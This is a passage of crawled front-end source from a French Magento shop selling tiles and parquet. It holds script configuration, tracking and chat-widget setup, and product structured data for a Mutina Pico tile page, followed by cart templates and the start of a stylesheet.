iewed\/cart\/add":["cart","messages"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/amomadesign.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amfacebook-pixel","amga4_event_pool","quotecart","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Famomadesign.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Famomadesign.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/amomadesign.fr\/page_cache\/block\/render\/id\/54103\/","handles":["default","catalog_product_view","amconf_catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_54103","catalog_product_view_sku_BOPBD11","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/mutina-pico-points-bleus-bopbd11-carrelage-60x120.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/amomadesign.fr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"54103":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/amomadesign.fr\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/54103\\\/\",\"data\":{\"product\":\"54103\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/amomadesign.fr\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/54103\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.fr\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"54103\",\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":232.29,"max_price":232.29,"max_regular_price":232.29,"minimal_regular_price":232.29,"special_price":null,"minimal_price":232.29,"regular_price":362.95,"formatted_prices":{"final_price":"<span class=\"price\">232,29\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">232,29\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">232,29\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">232,29\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">362,95\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":232.29,"max_price":232.29,"max_regular_price":232.29,"minimal_regular_price":232.29,"special_price":232.29,"minimal_price":232.29,"regular_price":362.95,"formatted_prices":{"final_price":"<span class=\"price\">232,29\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">232,29\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">232,29\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">232,29\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">232,29\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">362,95\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">232,29\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg","code":"recently_viewed_products_grid_content_widget","height":485,"width":485,"label":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg","code":"recently_viewed_products_list_content_widget","height":485,"width":485,"label":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg","code":"recently_viewed_products_images_names_widget","height":80,"width":80,"label":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","resized_width":80,"resized_height":80},{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg","code":"recently_compared_products_grid_content_widget","height":485,"width":485,"label":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg","code":"recently_compared_products_list_content_widget","height":485,"width":485,"label":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg","code":"recently_compared_products_images_names_widget","height":80,"width":80,"label":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","resized_width":80,"resized_height":80}],"url":"https:\/\/amomadesign.fr\/mutina-pico-points-bleus-bopbd11-carrelage-60x120.html","id":54103,"name":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","type":"configurable","is_salable":"1","store_id":13,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/amomadesign.fr\/mutina-pico-points-bleus-bopbd11-carrelage-60x120.html#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Soyez le premier \u00e0 commenter ce produit            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.fr\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":54103,\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"13","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Famomadesign.fr\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F54103\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.fr\/amasty_hide_price\/request\/add\/","id":"52325","name":"Carreaux de parquet Berti Square Space Careggi","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-52325-4608").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.fr\/amasty_hide_price\/request\/add\/","id":"48412","name":"Foglie d\u2019Oro Moduli Design Parquet Petali","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-48412-113").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.fr\/amasty_hide_price\/request\/add\/","id":"53715","name":"Parquet en ch\u00eane d\u00e9satur\u00e9 Berti Diesel DSRDST","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-53715-677").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.fr\/amasty_hide_price\/request\/add\/","id":"48438","name":"Foglie d\u2019Oro Moduli Heritage Parquet Roma","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-48438-6164").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1"});
                    });
                });
            </script>
<script type="text/x-magento-init">
    {
        ".block.related": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.fr/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": [48161,52325,48169,48412,48108,53715,48267,48438],
                "clickUrl": "https://amomadesign.fr/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".block.upsell": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.fr/ammostviewed/analytics/view/",
                "blockId":  3,
                "relatedProducts": [53778,53871,54004,53767],
                "clickUrl": "https://amomadesign.fr/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/amomadesign.fr\/rest\/fr_id13\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/amomadesign.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6758510749e2fd8dfef5d663/1ieofp1og';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/add-to-cart-with-redirect": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"upsell":{"53778":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mutina Azulej Renda PUA12 Carrelage 20x20","item_id":"PUA12","currency":"EUR","item_brand":"Mutina","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":142.84,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":1}]}},"53871":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mutina D\u00e9chirer PUDN61 Plinthe 3,8x60","item_id":"PUDN61","currency":"EUR","item_brand":"Mutina","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":228.57,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":2}]}},"54004":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mutina Mattonelle Stripes NDM37 Tuile 20,5x20,5","item_id":"NDM37","currency":"EUR","item_brand":"Mutina","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":94.35,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":3}]}},"53767":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mutina Azulej PUA01 Carrelage 20x20","item_id":"PUA01","currency":"EUR","item_brand":"Mutina","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":109.47,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":4}]}}},"related":{"48161":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Nordik Stone 0004236 Carrelage 90x90-Gris","item_id":"0004236","currency":"EUR","item_brand":"Flaviker","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":45.66,"item_list_id":"related_products","item_list_name":"Related Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":1}]}},"52325":{"event":"select_item","ecommerce":{"items":[{"item_name":"Carreaux de parquet Berti Square Space Careggi","item_id":"Careggi Berti","currency":"EUR","item_brand":"Berti","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":2}]}},"48169":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Four Seasons 0011805 Carrelage 26x200-Biscuit","item_id":"0011805","currency":"EUR","item_brand":"Flaviker","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":116.4,"item_list_id":"related_products","item_list_name":"Related Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":3}]}},"48412":{"event":"select_item","ecommerce":{"items":[{"item_name":"Foglie d\u2019Oro Moduli Design Parquet Petali","item_id":"Petali","currency":"EUR","item_brand":"Foglie d'Oro","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":4}]}},"48108":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Blue Savoy 0006338 Carrelage 60x120-Gris","item_id":"0006338","currency":"EUR","item_brand":"Flaviker","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":39.26,"item_list_id":"related_products","item_list_name":"Related Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":5}]}},"53715":{"event":"select_item","ecommerce":{"items":[{"item_name":"Parquet en ch\u00eane d\u00e9satur\u00e9 Berti Diesel DSRDST","item_id":"DSRDST","currency":"EUR","item_brand":"Berti","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":6}]}},"48267":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Rebel 0003760 Carrelage 120x120-Plomb","item_id":"0003760","currency":"EUR","item_brand":"Flaviker","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":133.72,"item_list_id":"related_products","item_list_name":"Related Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":7}]}},"48438":{"event":"select_item","ecommerce":{"items":[{"item_name":"Foglie d\u2019Oro Moduli Heritage Parquet Roma","item_id":"Roma","currency":"EUR","item_brand":"Foglie d'Oro","item_category":"Carreaux","item_category2":"Carrelage Effet Chromatique","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","index":8}]}}}},
                "isMPTracking": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://amomadesign.fr/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amomadesign.fr\/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amomadesign.fr\/mutina-pico-points-bleus-bopbd11-carrelage-60x120.html","name":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/amomadesign.fr\/","name":"Aqadecor SRLS","logo":"https:\/\/aqadecor.com\/pub\/media\/logo\/stores\/2\/logo_orizzontale.png","contactPoint":[{"@type":"ContactPoint","telephone":"+39 3661107899","contactType":"sales"}],"address":{"addressCountry":"IT","postalCode":"70043","addressRegion":"Bari","addressLocality":"Monopoli"},"sameAs":["https:\/\/www.facebook.com\/aqadecor.madeinitaly","https:\/\/www.instagram.com\/aqadecor\/","https:\/\/www.linkedin.com\/company\/68518029\/admin\/"]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/amomadesign.fr\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/amomadesign.fr\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","description":"La collection Pico, con\u00e7ue par Ronan et Erwan Bouroullec pour Mutina, se caract\u00e9rise par son design unique qui allie r\u00e9gularit\u00e9 et irr\u00e9gularit\u00e9 \u00e0 travers deux surfaces distinctives : Pico Down, aux points \u00e9vid\u00e9s, et Pico Up, aux points en relief. Cette collection de carreaux en gr\u00e8s c\u00e9rame non \u00e9maill\u00e9 est disponible dans les formats 120x120 cm, 60x120 cm et 60x60 cm, et en diff\u00e9rentes couleurs dont Blanc, Gris, Argile et Pico Satin. Les carreaux Pico sont id\u00e9aux pour les sols et murs int\u00e9rieurs et ext\u00e9rieurs, offrant une surface douce et agr\u00e9able au toucher gr\u00e2ce \u00e0 la technologie CONTINUA et \u00e0 un vernis satin\u00e9 atomis\u00e9. La gamme de couleurs et les finitions naturelles cr\u00e9ent des effets chromatiques surprenants qui jouent avec les ombres et la profondeur, ce qui rend ces carreaux parfaits pour ceux qui recherchent des solutions de conception innovantes et durables. La collection Pico est sans COV, garantissant s\u00e9curit\u00e9 et respect de l\u2019environnement. Choisir Pico, c\u2019est opter pour des carreaux de haute qualit\u00e9 qui allient esth\u00e9tique, fonctionnalit\u00e9 et durabilit\u00e9, s\u2019adaptant parfaitement aux espaces r\u00e9sidentiels et commerciaux. D\u00e9couvrez toutes les possibilit\u00e9s cr\u00e9atives offertes par la collection Pico de Mutina et transformez vos environnements avec un style unique et contemporain.\r\nPour plus d\u2019informations sur les plinthes et accessoires, demandez un devis.","image":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":232.29,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Amomadesign"},"url":"https:\/\/amomadesign.fr\/mutina-pico-points-bleus-bopbd11-carrelage-60x120.html"}],"url":"https:\/\/amomadesign.fr\/mutina-pico-points-bleus-bopbd11-carrelage-60x120.html","brand":{"@type":"Brand","name":"Mutina"},"manufacturer":{"@type":"Organization","name":"Mutina"},"sku":"BOPBD11","mpn":"BOPBD11"}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_RequestQuote/template/quotecart/content.html
body_size: 913
content:
<div class="block-title">
    <strong>
        <span class="text" translate="'My Quote'"></span>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <button type="button"
            id="btn-quotecart-close"
            class="action close"
            data-action="close"
            data-bind="attr: { title: $t('Close') }">
        <span translate="'Close'"></span>
    </button>

    <if args="getCartParam('summary_count')">
        <div class="items-total">
            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"></span>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"></translate>
            <span class="count" text="getCartLineItemsCount()"></span>
                <!-- ko if: (getCartLineItemsCount() === 1) -->
                    <span translate="'Item in Cart'"></span>
                <!--/ko-->
                <!-- ko if: (getCartLineItemsCount() > 1) -->
                    <span translate="'Items in Cart'"></span>
                <!--/ko-->
        </div>

        <div class="subtotal">
            <span class="label">
                <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->
            </span>
            <div class="amount price-container">
                <span class="price-wrapper" data-bind="html: subTotal().subtotal"></span>
            </div>
        </div>

        <each args="getRegion('extraInfo')" render=""></each>

        <div class="actions">
            <div class="primary">
                <button id="top-quotecart-button"
                        type="button"
                        class="amquote-top-quotecart action primary"
                        data-action="close"
                        data-bind="
                            attr: {
                                title: $t('My Quote Cart')
                            },
                            click: closeMinicart()
                        "
                        translate="'My Quote Cart'">
                </button>
                <div data-bind="html: getCartParam('extra_actions')"></div>
            </div>
        </div>
    </if>

    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"></strong>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="quote-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                      render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initPopup()}}">
                </each>
            </ol>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty"
                data-bind="visible: closeSidebar()"
                translate="'You have no items in your quote cart.'">
        </strong>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
        </if>
    </ifnot>

    <div id="minicart-widgets" class="minicart-widgets">
        <each args="getRegion('promotion')" render=""></each>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Checkout/template/minicart/content.html
body_size: 962
content:
<span class="amtheme-minicart-overlay" data-bind="click: closeMinicart"></span>

<button type="button"
        id="btn-minicart-close"
        class="action close"
        data-action="close"
        data-bind="click: closeMinicart(), attr: { title: $t('Close'), 'aria-label': $t('Close minicart') }">
    <svg class="amtheme-icon" >
        <use xlink:href="#icon-close"></use>
    </svg>
</button>

<div class="block-title">
    <span class="text" translate="'My Cart,'"></span>
    <if args="getCartParam('summary_count')">
        <span class="items-total">
            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"></span>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"></translate>
            <span class="count" text="getCartParam('summary_count')"></span>
            <!-- ko if: (getCartLineItemsCount() === 1) -->
                <span translate="'Item'"></span>
            <!--/ko-->
            <!-- ko if: (getCartLineItemsCount() > 1) -->
                <span translate="'Items'"></span>
            <!--/ko-->
        </span>
    </if>
    <ifnot args="getCartParam('summary_count')">
        <span class="items-total" translate="'0 Items'"></span>
    </ifnot>
</div>

<if args="getCartParam('summary_count')">
    <div data-action="scroll" class="minicart-items-wrapper">
        <ul id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item'}">
            <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                  render="{
                      name: getTemplate(),
                      data: item,
                      afterRender: function() {$parents[1].initSidebar()}
                  }"></each>
        </ul>
    </div>
</if>

<div class="block-content">
    <if args="getCartParam('summary_count')">
        <each args="getRegion('subtotalContainer')" render=""></each>
        <each args="getRegion('extraInfo')" render=""></each>
        <div class="actions" if="getCartParam('possible_onepage_checkout')">
            <div class="primary">
                <button id="top-cart-btn-checkout"
                    type="button"
                    class="action secondary checkout"
                    data-action="close"
                    data-bind="
                        attr: {
                            title: $t('Proceed to Checkout')
                        },
                        click: closeMinicart()"
                    translate="'Checkout'"></button>
                <div class="extra-actions" data-bind="html: getCartParam('extra_actions')"></div>
            </div>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <span class="subtitle"
              translate="'You have no items in your shopping cart.'"></span>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart"
                       data-bind="attr: {href: shoppingCartUrl, title: 'View and Edit Cart'}, i18n: 'View and Edit Cart'"></a>
                </div>
            </div>
        </if>
    </ifnot>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action viewcart"
               data-bind="attr: {href: shoppingCartUrl, title: 'View and Edit Cart'}, i18n: 'View and Edit Cart'"></a>
        </div>
    </div>

    <div id="minicart-widgets" class="minicart-widgets" if="getRegion('promotion').length">
        <each args="getRegion('promotion')" render=""></each>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/css
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/css/styles-l.css
body_size: 61837
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
._am-form-divider > .fieldset:not(:first-of-type) {
  border-top: 1px solid #dfdedd;
  margin-top: 20px;
  padding-top: 30px;
}
._am-price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
